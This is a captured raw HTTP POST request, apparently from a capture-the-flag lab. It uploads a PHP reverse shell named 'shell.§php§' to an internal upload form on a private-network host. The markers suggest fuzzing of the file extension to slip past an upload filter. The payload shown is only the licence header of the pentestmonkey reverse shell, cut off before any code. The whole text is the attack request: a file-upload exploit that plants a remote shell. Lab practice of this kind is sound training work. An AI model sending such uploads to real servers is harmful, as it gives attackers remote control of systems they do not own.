 POST /internal/index.php HTTP/1.1
Host: 10.10.39.39:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.39.39:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------654187956172389582412449​00434
Content-Length: 5831
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------65418795617238958241244900434
Content-Disposition: form-data; name="file"; filename="shell.§php§"
Content-Type: application/x-php

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//